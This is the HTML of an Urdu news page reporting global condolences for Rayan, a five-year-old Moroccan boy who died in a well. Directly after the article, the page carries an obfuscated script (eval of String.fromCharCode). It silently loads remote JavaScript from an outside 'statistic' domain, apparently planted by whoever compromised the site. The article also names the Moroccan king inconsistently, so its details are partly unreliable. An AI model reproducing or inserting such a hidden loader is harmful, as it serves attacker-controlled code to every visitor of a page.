	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: مراکش میں کنویں میں گر کر 5سالہ بچے کی ہلاکت پر عالمی رہنماؤں کا اظہار صدمہ">
                  مراکش میں کنویں میں گر کر 5سالہ بچے کی ہلاکت پر عالمی رہنماؤں کا اظہار صدمہ</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Feb 8, 2022</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2022/02/well_ap_02052022.jpg" class="img-fluid wp-post-image" alt="Global condolences pour in for 5-year-old Moroccan boy found dead In well" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2022/02/well_ap_02052022.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2022/02/well_ap_02052022-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2022/02/well_ap_02052022-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>مراکش</strong>:(اے یو ایس)مراکش کے بادشاہ محمد چہارم ، پاپ فرانسس، فرانسسی صدر میکراں اور سعودی عرب کے سفارت خانہ واقع مراکش نے کنویں میں گر کر ہلاک ہونے والے بچے کے والدین سے اظہار افسوس کیا ہے۔اس بچے کو جس کا نام ریان تھا، ہفتے کے روز ریسکیو اہلکاروں نے ایک طویل ریسکیو آپریشن کے بعد کنوئیں سے نکالا تھا۔ اس بچے کے کنوئیں میں پھنسنے کی خبر کو دنیا بھر میں بے چینی سے دیکھا گیا تھا۔سعودی عرب کے سفارت خانے نے پانچ سالہ بچے ریّان کی موت پر افسوس کا اظہار کیا ہے۔ ریان پانچ روز قبل 32 میٹر گہرے کنوئیں میں گر گیا تھا۔اتوار کے روز جاری بیان میں سعودی سفارت خانے نے ریان کی وفات پر اس کے اہل خانہ ، مراکش کی حکومت اور عوام سے تعزیت کا اظہار کیا۔ <br><br>ساتھ ہی مغربی حکام کی ان کوششوں کو بھی سراہا جو اس نے ریان کو بچانے کے واسطے کیں۔مراکش کے شاہی دیوان نے ہفتے کے روز ریان کی وفات کا اعلان کیا تھا۔ مراکش کے فرماں روا شاہ محمد السادس نے ٹیلیفون پر ریان کے والدین سے رابطہ کر کے تعزیت پیش کی۔یاد رہے کہ پانچ برس کا ریان منگل کی شام مراکش کی شمالی صوبے شفشاون میں اپنے گھر کے نزدیک 32 میٹر گہرے کنوئیں میں گر گیا تھا۔ وہ ایسے تنگ سوراخ میں پھنس گیا تھا جہاں تک ریسکیو اہلکاروں کا پہنچنا ناممکن تھا۔تین دن تک کئی اہلکار اس کنوئیں کے پاس ہی ایک کھائی کھودتے رہے۔ جمعے کو اس کھائی سے ایک ٹنل کھودی جانے لگی تاکہ بچے تک رسائی ہو سکے۔ اس مقصد کے لیے ایسے انجینئرز کی مدد بھی حاصل کی گئی جو زیر زمین مٹی کی معلومات کے ماہر ہیں۔<br><br>تیمرانی نے مقامی ٹی وی چینل ٹو ایم سے بات کرتے ہوئے ہفتے کو بتایا کہ ریسکیو اہلکار جس تنگ سوراخ میں بچہ پھنسا ہوا ہے اس سے محض دو میٹر دور ہیں۔ان کے مطابق ٹنل کھودتے ہوئے ریسکیو اہلکاروں کا سامنا ایک پتھر سے ہوا جس کو احتیاط سے ہٹایا گیا تاکہ جس سوراخ میں بچہ پھنسا ہوا ہے اس میں دراڑیں نہ پڑ جائیں۔ ان کے مطابق کسی بھی بے احتیاطی کی صورت میں ریسکیو اہلکاروں اور بچے کی جان و خطرہ ہو سکتا تھا۔اس کنوئیں کے ساتھ کھائی کھودنے میں کافی دشواری کا سامنا کرنا پڑا تاکہ بچے کے ارد گرد مٹی اس پر گر نہ جائے۔بچے کے والدین کی دلجوئی کے لیے پورا گاو¿ں ریسکیو آپریشن کے دوران موجود تھا۔قریب پانچ سو کی آبادی والے اس گاؤں میں کئی ایسے گہرے کنوئیں ہیں۔ اے پی کے مطابق یہ ایک پہاڑی علاقہ ہے جہاں حشیش اگائی جاتی ہے۔ اکثر کنوئیں پر حفاظتی کور لگائے گئے ہیں۔اس بات کی واضح معلومات حاصل نہیں ہوسکیں کہ یہ بچہ کنوئیں میں کیسے گرا تھا۔<br><br>ملک بھر میں مراکشی شہری سوشل میڈیا پر اس بچے کے بچنے کی امید ظاہر کر رہے تھے۔ اس کے لیے سوشل میڈیا پر سیف ریان ٹرینڈ کرتا رہا جس کی وجہ سے دنیا بھر میں اس آپریشن کے لیے توجہ پائی جاتی تھی۔اتوار کے روز ایک بیان میں پاپ فرانسس نے بچے کی موت پر صدمہ کا اظہار کرتے ہوئے اس کے سوگوار والدین سے اظہار تعزیت کیا اور ریان کو بچانے کے لیے کی گئی کوششوں کی تعریف کی۔ انہوں نے سینٹ پیٹرز اسکوائر میں لوگوں سے ملاقات کے دوران مراکش کے شہریوں کی جانب سے اس آپریشن کے لیے تمام تر کوششیں کرنے پر ان کا شکریہ ادا کیا۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fglobal-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fglobal-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well%2F&#038;text=%D9%85%D8%B1%D8%A7%DA%A9%D8%B4%20%D9%85%DB%8C%DA%BA%20%DA%A9%D9%86%D9%88%DB%8C%DA%BA%20%D9%85%DB%8C%DA%BA%20%DA%AF%D8%B1%20%DA%A9%D8%B1%205%D8%B3%D8%A7%D9%84%DB%81%20%D8%A8%DA%86%DB%92%20%DA%A9%DB%8C%20%DB%81%D9%84%D8%A7%DA%A9%D8%AA%20%D9%BE%D8%B1%20%D8%B9%D8%A7%D9%84%D9%85%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A4%DA%BA%20%DA%A9%D8%A7%20%D8%A7%D8%B8%DB%81%D8%A7%D8%B1%20%D8%B5%D8%AF%D9%85%DB%81" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=مراکش%20میں%20کنویں%20میں%20گر%20کر%205سالہ%20بچے%20کی%20ہلاکت%20پر%20عالمی%20رہنماؤں%20کا%20اظہار%20صدمہ&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fglobal-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fglobal-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well%2F&#038;title=%D9%85%D8%B1%D8%A7%DA%A9%D8%B4%20%D9%85%DB%8C%DA%BA%20%DA%A9%D9%86%D9%88%DB%8C%DA%BA%20%D9%85%DB%8C%DA%BA%20%DA%AF%D8%B1%20%DA%A9%D8%B1%205%D8%B3%D8%A7%D9%84%DB%81%20%D8%A8%DA%86%DB%92%20%DA%A9%DB%8C%20%DB%81%D9%84%D8%A7%DA%A9%D8%AA%20%D9%BE%D8%B1%20%D8%B9%D8%A7%D9%84%D9%85%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A4%DA%BA%20%DA%A9%D8%A7%20%D8%A7%D8%B8%DB%81%D8%A7%D8%B1%20%D8%B5%D8%AF%D9%85%DB%81" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fglobal-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well%2F&#038;text&#038;title=%D9%85%D8%B1%D8%A7%DA%A9%D8%B4%20%D9%85%DB%8C%DA%BA%20%DA%A9%D9%86%D9%88%DB%8C%DA%BA%20%D9%85%DB%8C%DA%BA%20%DA%AF%D8%B1%20%DA%A9%D8%B1%205%D8%B3%D8%A7%D9%84%DB%81%20%D8%A8%DA%86%DB%92%20%DA%A9%DB%8C%20%DB%81%D9%84%D8%A7%DA%A9%D8%AA%20%D9%BE%D8%B1%20%D8%B9%D8%A7%D9%84%D9%85%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A4%DA%BA%20%DA%A9%D8%A7%20%D8%A7%D8%B8%DB%81%D8%A7%D8%B1%20%D8%B5%D8%AF%D9%85%DB%81" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/before-crucial-trip-to-russia-french-president-emmanuel-macron-talks-to-us-president-joe-biden/" rel="prev">فرانسیسی صدر کا روس روانگی سے قبل بائیڈن سے یوکرین تنازعہ پر تبادلہ خیال <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/russia-may-attack-ukraine-anytime-us/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> روس یوکرین پر کسی بھی وقت حملہ کر سکتا ہے: امریکہ</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/global-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='96442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
